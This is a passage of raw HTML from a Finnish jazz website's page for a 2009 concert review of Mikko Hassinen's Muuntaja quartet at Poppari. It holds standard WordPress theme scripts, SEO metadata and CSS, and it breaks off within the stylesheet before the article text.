

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/
body_size: 20543
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Muuntaja Popparissa &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/muunt2.jpg" /><meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Muuntaja Popparissa &#183; SuomiJazz.com" />
	<meta property="og:description" content="Mikko Hassisen loistava onnistuminen Traveller-levyllä realisoituu syksyllä 2009 myös Jazzliiton kiertueen muodossa. Levyllä vuorottelivat nyt kiertueellakin esiintyvä kvartetti ja UMO Jazz Orchestra. Isomman koneiston esittämät teokset taivutettiin nyt keikalla pienyhtyeversioiksi. Kuorrutukset riisuttiin, kova ydin jäi jäljelle, ja kesti hyvin Popparin lavalla. Traveller-kappaleiden joukkoon Hassinen siroitteli kolme tätä kiertuetta varten sävellettyä uutuutta. &#8221;Korea&#8221; rakentui Ville Herralan [&hellip;]" />
	<meta property="og:url" content="https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2009-09-11T17:47:42+00:00" />
	<meta property="article:modified_time" content="2011-02-13T20:00:37+00:00" />
	<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/muunt2.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="237" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="1 minuutti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/","url":"https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/","name":"Muuntaja Popparissa &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/#primaryimage"},"image":{"@id":"https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/#primaryimage"},"thumbnailUrl":"https://suomijazz.com/wp-content/uploads/muunt2.jpg","datePublished":"2009-09-11T17:47:42+00:00","dateModified":"2011-02-13T20:00:37+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/#primaryimage","url":"https://suomijazz.com/wp-content/uploads/muunt2.jpg","contentUrl":"https://suomijazz.com/wp-content/uploads/muunt2.jpg","width":"300","height":"237","caption":"Muuntaja"},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Muuntaja Popparissa"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Muuntaja Popparissa kommenttien syöte" href="https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/1923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=1923' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Fkeikka-arviot%2F2009%2F09%2Fmuuntaja-popparissa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Fkeikka-arviot%2F2009%2F09%2Fmuuntaja-popparissa%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
